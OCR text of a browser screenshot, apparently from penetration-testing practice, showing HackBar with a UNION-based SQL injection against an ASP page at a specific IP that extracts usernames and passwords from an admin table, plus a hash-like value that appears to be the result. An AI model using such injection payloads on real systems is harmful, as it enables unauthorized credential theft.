 不安全 219.153.49.228:43350/new_list.asp?id=-1%20UNION%20SELECT%201,Username,... 21 d3 ASP.NET FE
应用 译 百度翻译 ssh - Shodan Sear... 应用 jenv / jenv：管理... Hack The Box 渗透测试 - 黑客技... Empire的进攻性研... Net-NTLMv1、NT... Linux 信息收集
Responsive ▼ 768 × 382 100% ▼ Online ▼
moke
7e6ec4fadf84938f
Elements Console Sources Network Performance Memory Application Security Audits Cookie Editor HackBar HackBar
加密 编码/解码 SQL XSS LFI XXE 其他
加载Url
http://219.153.49.228:43350/new_list.asp?id=-1 UNION SELECT 1,Username,passwd,4 from admin
切割Url
提交
Post data Referer User Agent Cookies 清空RUC